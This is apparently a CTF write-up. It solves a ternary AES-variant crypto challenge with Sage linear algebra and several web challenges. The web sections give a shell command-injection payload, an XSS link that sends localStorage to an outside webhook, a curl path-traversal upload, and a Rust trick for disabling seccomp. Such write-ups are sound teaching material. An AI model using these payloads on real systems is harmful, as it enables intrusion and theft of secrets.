Next, modify a3s to work in Sage, representing intermediate states as matrices:

def a3s(msg, key):
    M = bytes_to_mat(msg)
    keys = [Matrix(PF, up(k, 3, 0)) for k in expand(key)]
    assert len(keys) == KEYLEN

    M = apply_key(M, keys[0])

    for r in range(1, len(keys) - 1):
        M = substitute(M)
        M = shift_rows(M)
        M = mix_columns(M)
        M = apply_key(M, keys[r])

    M = substitute(M)
    M = shift_rows(M)
    M = apply_key(M, keys[-1])  # last key

    return M

Functions apply_key, substitute, shift_rows, and mix_columns are rewritten. mix_columns multiplies by ((1, 2, 0), (2, 0, 1), (1, 1, 1)), but this explanation shows matrix multiplication is easier.

With a3s implemented, obtain ciphertext with key as unknowns. Since plaintext sus. is one block, it gives nine outputs. Use these to form nine equations, solve the matrix with solve_right. Any solution works for decryption.

Restore original functions, convert key to bytes, and decrypt.

The final script includes the original challenge functions and my solution code around line 300.

from sage.all import *

# fmt: off
T_SIZE  = 3             # Fixed trits in a tryte
W_SIZE  = 3             # Fixed trytes in a word (determines size of matrix)
POLY    = (2, 0, 1, 1)  # Len = T_SIZE + 1

POLY2   = ((2, 0, 1), (1, 2, 0), (0, 2, 1), (2, 0, 1))  # Len = W_SIZE + 1
CONS    = ((1, 2, 0), (2, 0, 1), (1, 1, 1))     # Len = W_SIZE 
I_CONS  = ((0, 0, 2), (2, 2, 1), (2, 2, 2))     # Inverse of CONS (mod POLY2)

# Secure enough ig
SBOX    = (6, 25, 17, 11, 0, 19, 22, 14, 3, 4, 23, 12, 15, 7, 26, 20, 9, 1, 2, 18, 10, 13, 5, 21, 24, 16, 8)

KEYLEN = 28
# fmt: on


def up(array, size, filler):  # If only there was APL in python :pensiv:
    """Groups up things in a tuple based on size"""
    l = len(array)
    array += (filler,) * (-l % size)
    return tuple([array[i : i + size] for i in range(0, l, size)])


def down(array):
    """Ungroups objects in tuple"""
    return sum(array, ())


def look(array):
    if type(array) is int:
        return array
    while type(array[0]) is not int:
        array = down(array)
    return sum(array)


def clean(array):
    while len(array) > 1:
        if look(array[-1]):
            break
        array = array[:-1]
    return tuple(array)


def int_to_tri(num):  # positive only
    out = []
    while num:
        num, trit = divmod(num, 3)
        out.append(trit)
    return tuple(out) if out else (0,)


def tri_to_int(tri):
    out = 0
    for i in tri[::-1]:
        out *= 3
        out += i
    return out


tri_to_tyt = lambda tri: up(tri, T_SIZE, 0)
tyt_to_tri = lambda tyt: down(tyt)

int_to_tyt = lambda num: tri_to_tyt(int_to_tri(num))
tyt_to_int = lambda tyt: tri_to_int(down(tyt))

tyt_to_wrd = lambda tyt: up(tyt, W_SIZE, (0,) * T_SIZE)
wrd_to_tyt = lambda wrd: down(wrd)


def apply(func, filler=None):  # scale up operations (same len only)
    def wrapper(a, b):
        return tuple(func(i, j) for i, j in zip(a, b))

    return wrapper


xor = lambda a, b: (a + b) % 3
uxor = lambda a, b: (a - b) % 3
t_xor = apply(xor)
t_uxor = apply(uxor)
T_xor = apply(t_xor)
T_uxor = apply(t_uxor)
W_xor = apply(T_xor)
W_uxor = apply(T_uxor)


def tri_mul(A, B):
    c = [0] * len(B)
    for a in A[::-1]:
        c = [0] + c
        x = tuple(b * a % 3 for b in B)
        c[: len(x)] = t_xor(c, x)  # wtf slice assignment exists???
    return clean(c)


def tri_divmod(A, B):
    B = clean(B)
    A2 = list(A)
    c = [0]
    while len(A2) >= len(B):
        c = [0] + c
        while A2[-1]:
            A2[-len(B) :] = t_uxor(A2[-len(B) :], B)
            c[0] = xor(c[0], 1)
        A2.pop()
    return clean(c), clean(A2) if sum(A2) else (0,)


def tri_mulmod(A, B, mod=POLY):
    c = [0] * (len(mod) - 1)
    for a in A[::-1]:
        c = [0] + c
        x = tuple(b * a % 3 for b in B)
        c[: len(x)] = t_xor(c, x)  # wtf slice assignment exists???
        while c[-1]:
            c[:] = t_xor(c, mod)
        c.pop()
    return tuple(c)


def egcd(a, b):
    x0, x1, y0, y1 = (0,), (1,), b, a
    while sum(y1):
        q, _ = tri_divmod(y0, y1)
        u, v = tri_mul(q, y1), tri_mul(q, x1)
        x0, y0 = x0 + (0,) * len(u), y0 + (0,) * len(v)
        y0, y1 = y1, clean(t_uxor(y0, u) + y0[len(u) :])
        x0, x1 = x1, clean(t_uxor(x0, v) + x0[len(v) :])
    return x0, y0


def modinv(a, m=POLY):
    _, a = tri_divmod(a, m)
    x, y = egcd(a, m)
    if len(y) > 1:
        raise Exception("modular inverse does not exist")
    return tri_divmod(x, y)[0]


def tyt_mulmod(A, B, mod=POLY2, mod2=POLY):
    fil = [(0,) * T_SIZE]
    C = fil * (len(mod) - 1)
    for a in A[::-1]:
        C = fil + C
        x = tuple(tri_mulmod(b, a, mod2) for b in B)
        C[: len(x)] = T_xor(C, x)

        num = modinv(mod[-1], mod2)
        num2 = tri_mulmod(num, C[-1], mod2)
        x = tuple(tri_mulmod(m, num2, mod2) for m in mod)
        C[: len(x)] = T_uxor(C, x)

        C.pop()
    return C


"""
AES functions
"""

int_to_byt = lambda x: x.to_bytes((x.bit_length() + 7) // 8, "big")
byt_to_int = lambda x: int.from_bytes(x, byteorder="big")


def gen_row(size=W_SIZE):
    out = ()
    for i in range(size):
        row = tuple(list(range(i * size, (i + 1) * size)))
        out += row[i:] + row[:i]
    return out


SHIFT_ROWS = gen_row()
UN_SHIFT_ROWS = tuple([SHIFT_ROWS.index(i) for i in range(len(SHIFT_ROWS))])


def rot_wrd(tyt):  # only 1 word so treat as tyt array
    return tyt[1:] + tyt[:1]


def sub_wrd(tyt):
    return tuple(int_to_tyt(SBOX[tri_to_int(tri)])[0] for tri in tyt)


def u_sub_wrd(tyt):
    return tuple(int_to_tyt(SBOX.index(tri_to_int(tri)))[0] for tri in tyt)


def rcon(num):  # num gives number of constants given
    out = int_to_tyt(1)
    for _ in range(num - 1):
        j = (0,) + out[-1]
        while j[-1]:  # xor until back in finite field
            j = t_xor(j, POLY)
        out += (j[:T_SIZE],)
    return out


def expand(tyt):
    words = tyt_to_wrd(tyt)
    size = len(words)
    rnum = size + 3
    rcons = rcon(rnum * 3 // size)

    for i in range(size, rnum * 3):
        k = words[i - size]
        l = words[i - 1]
        if i % size == 0:
            s = sub_wrd(rot_wrd(l))
            k = T_xor(k, s)
            k = (t_xor(k[0], rcons[i // size - 1]),) + k[1:]
        else:
            k = T_xor(k, l)
        words = words + (k,)

    return up(down(words[: rnum * 3]), W_SIZE ** 2, int_to_tyt(0)[0])


def expand_words(words):
    size = len(words)
    rnum = size + 3
    rcons = rcon(rnum * 3 // size)

    for i in range(size, rnum * 3):
        k = words[i - size]
        l = words[i - 1]
        if i % size == 0:
            s = sub_wrd(rot_wrd(l))
            k = T_xor(k, s)
            k = (t_xor(k[0], rcons[i // size - 1]),) + k[1:]
        else:
            k = T_xor(k, l)
        words = words + (k,)

    return up(down(words[: rnum * 3]), W_SIZE ** 2, int_to_tyt(0)[0])


def mix_columns(tyt, cons=CONS):
    tyt = list(tyt)
    for i in range(W_SIZE):
        tyt[i::W_SIZE] = tyt_mulmod(tyt[i::W_SIZE], cons)
    return tuple(tyt)


def a3s(msg, key):
    m = byt_to_int(msg)
    k = byt_to_int(key)
    m = up(int_to_tyt(m), W_SIZE ** 2, int_to_tyt(0)[0])[-1]  # Fixed block size
    k = int_to_tyt(k)
    keys = expand(k)  # tryte array
    assert len(keys) == KEYLEN

    ctt = T_xor(m, keys[0])

    for r in range(1, len(keys) - 1):
        ctt = sub_wrd(ctt)  # SUB...
        ctt = tuple([ctt[i] for i in SHIFT_ROWS])  # SHIFT...
        ctt = mix_columns(ctt)  # MIX...
        ctt = T_xor(ctt, keys[r])  # ADD!

    ctt = sub_wrd(ctt)
    ctt = tuple([ctt[i] for i in SHIFT_ROWS])
    ctt = T_xor(ctt, keys[-1])  # last key

    ctt = tyt_to_int(ctt)
    return int_to_byt(ctt)


def d_a3s(ctt, key):
    c = byt_to_int(ctt)
    k = byt_to_int(key)
    c = up(int_to_tyt(c), W_SIZE ** 2, int_to_tyt(0)[0])[-1]  # Fixed block size
    k = int_to_tyt(k)
    keys = expand(k)[::-1]  # tryte array
    assert len(keys) == KEYLEN

    msg = c
    msg = T_uxor(msg, keys[0])

    for r in range(1, len(keys) - 1):
        msg = tuple([msg[i] for i in UN_SHIFT_ROWS])  # UN SHIFT...
        msg = u_sub_wrd(msg)  # UN SUB...
        msg = T_uxor(msg, keys[r])  # UN ADD...
        msg = mix_columns(msg, I_CONS)  # UN MIX!

    msg = tuple([msg[i] for i in UN_SHIFT_ROWS])
    msg = u_sub_wrd(msg)
    msg = T_uxor(msg, keys[-1])  # last key

    msg = tyt_to_int(msg)
    return int_to_byt(msg)


def chunk(c):
    c = byt_to_int(c)
    c = up(int_to_tyt(c), W_SIZE ** 2, int_to_tyt(0)[0])
    x = tuple(tyt_to_int(i) for i in c)
    x = tuple(int_to_byt(i) for i in x)
    return x


def unchunk(c):
    out = []
    for i in c:
        j = byt_to_int(i)
        j = up(int_to_tyt(j), W_SIZE ** 2, int_to_tyt(0)[0])
        assert len(j) == 1
        out.append(j[0])
    out = down(out)
    out = tyt_to_int(out)
    return int_to_byt(out)


# below is my code


# define field
x = var("x")
F = GF(3 ** 3, "z", modulus=x ** 3 + x ** 2 + 2)
z = F.gen()


def to_field_el(n):
    # convert to an element in GF(3 ^ 3)
    if type(n) is int:
        assert n < 27
        n = int_to_tyt(n)[0]
    assert len(n) == 3
    return n[0] + z * n[1] + z * z * n[2]


def sbox(n):
    # affine transform
    return (2 * z * z + 1) * n + 2 * z


# sanity check for sbox
for x, y in enumerate(SBOX):
    # print(to_field_el(x), "->", to_field_el(y), "vs", sbox(to_field_el(x)))
    assert to_field_el(y) == sbox(to_field_el(x))

# modified for field elements
t_xor = lambda x, y: x + y
t_uxor = lambda x, y: x - y
T_xor = lambda x, y: tuple(a + b for a, b in zip(x, y))
T_uxor = lambda x, y: tuple(a + b for a, b in zip(x, y))

# symbolic keys
PF = PolynomialRing(F, "k", 75)
sym_keys = PF.gens()


# modify key expand
def sub_wrd(tyt):
    return tuple(map(sbox, tyt))


def expand(tyt):
    words = tyt_to_wrd(tyt)
    size = len(words)
    rnum = size + 3
    rcons = rcon(rnum * 3 // size)
    rcons = tuple(map(to_field_el, rcons))

    for i in range(size, rnum * 3):
        k = words[i - size]
        l = words[i - 1]
        if i % size == 0:
            s = sub_wrd(rot_wrd(l))
            k = T_xor(k, s)
            k = (t_xor(k[0], rcons[i // size - 1]),) + k[1:]
        else:
            k = T_xor(k, l)
        words = words + (k,)

    return up(down(words[: rnum * 3]), W_SIZE ** 2, int_to_tyt(0)[0])


# modify a3s to work with this field
def apply_key(M, K):
    return M + K


def substitute(M):
    return Matrix(PF, [[sbox(x) for x in row] for row in M])


def shift_rows(M):
    M = copy(M)
    M[1, 0], M[1, 1], M[1, 2] = M[1, 1], M[1, 2], M[1, 0]
    M[2, 0], M[2, 1], M[2, 2] = M[2, 2], M[2, 0], M[2, 1]
    return M


def mix_columns(M):
    S = Matrix(
        F,
        [
            [2 * z + 1, 2 * z ** 2 + 2 * z + 2, 2 * z ** 2 + 2],
            [z ** 2 + 2, z ** 2 + 1, z ** 2 + 1],
            [z ** 2 + z + 1, z ** 2 + 1, 2 * z ** 2 + z + 2],
        ],
    )
    return S * M


def a3s(msg, key):
    M = bytes_to_mat(msg)
    keys = [Matrix(PF, up(k, 3, 0)) for k in expand(key)]
    assert len(keys) == KEYLEN

    M = apply_key(M, keys[0])

    for r in range(1, len(keys) - 1):
        M = substitute(M)
        M = shift_rows(M)
        M = mix_columns(M)
        M = apply_key(M, keys[r])

    M = substitute(M)
    M = shift_rows(M)
    M = apply_key(M, keys[-1])  # last key

    return M


def bytes_to_mat(b):
    x = byt_to_int(b)
    x = up(int_to_tyt(x), W_SIZE ** 2, int_to_tyt(0)[0])[-1]
    return Matrix(F, up(tuple(map(to_field_el, x)), 3, 0))


def solve_key(plain, enc):
    # there are only 9 equations for a system with 75 variables
    # so it will have many solutions
    # but any one of them will work
    mat1 = a3s(plain, sym_keys)
    mat2 = bytes_to_mat(enc)
    lhs = []
    rhs = []
    for i in range(3):
        for j in range(3):
            f = mat1[i, j]
            lhs.append([f.coefficient(k) for k in sym_keys])
            rhs.append(mat2[i, j] - f.constant_coefficient())
    sk = M.solve_right(vector(rhs))
    assert M * sk == vector(rhs)
    return sk


def tri_to_int(tri):
    out = 0
    for i in tri[::-1]:
        out *= 3
        out += i
    return out


def key_to_tyt(key):
    ar = []
    for x in key:
        t = x.polynomial().coefficients(sparse=False)
        if len(t) < 3:
            t += [0] * (3 - len(t))
        ar.append(tuple([int(x) for x in t]))
    return tuple(ar)


# restore flag key
flag_key = key_to_tyt(solve_key(b"sus.", b'\x06\x0f"\x02\x8e\xd1'))
print(flag_key)

from a3s import *  # restore the original functions


# modify to make it works with tyt
def d_a3s(ctt, k):
    keys = expand(k)[::-1]
    c = byt_to_int(ctt)
    c = up(int_to_tyt(c), W_SIZE ** 2, int_to_tyt(0)[0])[-1]  # Fixed block size
    assert len(keys) == KEYLEN

    msg = c
    msg = T_uxor(msg, keys[0])

    for r in range(1, len(keys) - 1):
        msg = tuple([msg[i] for i in UN_SHIFT_ROWS])  # UN SHIFT...
        msg = u_sub_wrd(msg)  # UN SUB...
        msg = T_uxor(msg, keys[r])  # UN ADD...
        msg = mix_columns(msg, I_CONS)  # UN MIX!

    msg = tuple([msg[i] for i in UN_SHIFT_ROWS])
    msg = u_sub_wrd(msg)
    msg = T_uxor(msg, keys[-1])  # last key

    msg = tyt_to_int(msg)
    return int_to_byt(msg)


# decryption
flag_enc = b"\x01\x00\xc9\xe9m=\r\x07x\x04\xab\xd3]\xd3\xcd\x1a\x8e\xaa\x87;<\xf1[\xb8\xe0%\xec\xdb*D\xeb\x10\t\xa0\xb9.\x1az\xf0%\xdc\x16z\x12$0\x17\x8d1"
flag = unchunk([d_a3s(chk, flag_key) for chk in chunk(flag_enc)])
print(flag)

web#

lemonthinker#

You can input text, and the service generates an image with your text overlaid with a lemon image, covering the text. Core code:

@app.route('/generate', methods=['POST'])
def upload():
    global clean
    if time.time() - clean > 60:
      os.system("rm static/images/*")
      clean = time.time()
    text = request.form.getlist('text')[0]
    text = text.replace("\"", "")
    filename = "".join(random.choices(chars,k=8)) + ".png"
    os.system(f"python3 generate.py {filename} \"{text}\"")
    return redirect(url_for('static', filename='images/' + filename), code=301)

Although it filters " characters, simple command injection like $(echo 1) works, so $(cat /f*) retrieves the flag.

However, generate.py checks for rsactf in the text and hides it. This can be bypassed with Linux commands like cut, and since the text is covered by the lemon, repeatedly using cut can read the flag from the image.

Alternatively, use the writable static/images directory to write the flag with $(cat /f* > static/images/flag) and access it via URL, saving time reading from the image.

Fancy Button Generator#

This challenge has a website to create buttons, controlling an <a>'s href and text. It escapes correctly, so no direct XSS...?

The XSS bot clicks the button, so javascript:alert(1) triggers it.

Since it requires solving PoW, I modified the author's PoW script:

import requests

import hashlib
import uuid
import binascii
import os
import sys


def generate():
    return uuid.uuid4().hex[:4], uuid.uuid4().hex[:4]


def verify(prefix, suffix, answer, difficulty=6):
    hash = hashlib.sha256(
        prefix.encode() + answer.encode() + suffix.encode()
    ).hexdigest()
    return hash.endswith("0" * difficulty)


def solve(prefix, suffix, difficulty):
    while True:
        test = binascii.hexlify(os.urandom(4)).decode()
        if verify(prefix, suffix, test, difficulty):
            return test


if len(sys.argv) < 2:
    print("Usage: solve.py http://host:port/")
    exit()
s = requests.Session()
host = sys.argv[1]
data = s.get(host + "pow").json()
print("Solving POW")
solution = solve(data["pref"], data["suff"], 5)
print(f"Solved: {solution}")
s.post(host + "pow", json={"answer": solution})
title = "btn"
link = "javascript:fetch('https://webhook.site/496e457e-0a36-40cd-9cc1-2aaf68c9ec32/?flag='%2BencodeURIComponent(localStorage.flag))"
print(s.get(host + "admin", params={"title": title, "link": link}).text)

# rarctf{th0s3_f4ncy_butt0n5_w3r3_t00_cl1ck4bl3_f0r_u5_a4667cb69f}

Secure Uploader#

This challenge has a file upload service that checks for . in filenames and rejects them. After passing the check, it maps the filename to an id in the database and writes to "uploads/" + filename. Another endpoint accepts an id, retrieves the filename from the database, and returns os.path.join("uploads/", filename).

The bypass is simple: set the filename to /flag.txt, so the join result is /flag.txt. Since the instance is multi-user and the database disallows duplicate filenames, use /////////flag.txt to get the flag.

Changing the filename with curl is easy:

curl http://193.57.159.27:50916/upload -F "file=@anyfile.txt;filename=////////////flag" -L

Electroplating#

Although this challenge is only 250 points, it has the fewest solvers among web challenges...

The challenge allows uploading a .htmlrs file, extracting Rust code from the <templ> element, generating a Rust webserver, compiling it, and serving the HTML content. The goal is to read /flag.txt.

A direct approach is:

<templ>fs::read_to_string("/flag.txt").unwrap()</templ>

But the server has seccomp, allowing only these syscalls:

static ALLOWED: &'static [usize] = &[0, 1, 3, 11, 44,
                                     60, 89, 131, 202,
                                     231, 318];

So, direct file reading is not possible.

My idea was to use injection to achieve something unusual. The <templ> code is directly inserted into the second %s:

templ_fun = """
fn temp%s() -> String {
    %s
}
"""

So, including } allows defining additional functions or other elements. Overwriting apply_seccomp to disable seccomp would allow file reading, but Rust compiler disallows duplicate function definitions...

The seccomp-related code is:

// other imports

use seccomp::*;

// other code

fn apply_seccomp() {
    let mut ctx = Context::default(Action::KillProcess).unwrap();
    for i in ALLOWED {
        let rule = Rule::new(*i, None, Action::Allow);
        ctx.add_rule(rule).unwrap();
    }
    ctx.load();
}

// your template code will be injected here

Context, Action, and Rule are from seccomp::*. Defining a Context function results in a missing Context::default error, indicating potential exploitation.

After researching Rust's mod and struct, I found this code bypasses apply_seccomp:

// other imports

use seccomp::*;

// other code

fn apply_seccomp() {
    let mut ctx = Context::default(Action::KillProcess).unwrap();
    for i in ALLOWED {
        let rule = Rule::new(*i, None, Action::Allow);
        ctx.add_rule(rule).unwrap();
    }
    ctx.load();
}

mod Rule {
    pub fn new(a: usize, b: Option<String>, c: fn(i32) -> i32) -> i32 {
        0
    }
}

mod Action {
    pub fn KillProcess(x: i32) -> i32 { 48763 }
    pub fn Allow(x: i32) -> i32 { 48763 }
}

mod Context {
    pub struct Obj {
    }
    impl Obj {
        pub fn unwrap(&mut self) -> Obj { Obj{} }
        pub fn add_rule(&mut self, x: i32) -> Obj { Obj{} }
        pub fn load(&mut self) -> Obj { Obj{} }
    }
    pub fn default(f: fn(i32) -> i32) -> Obj { Obj{} }
}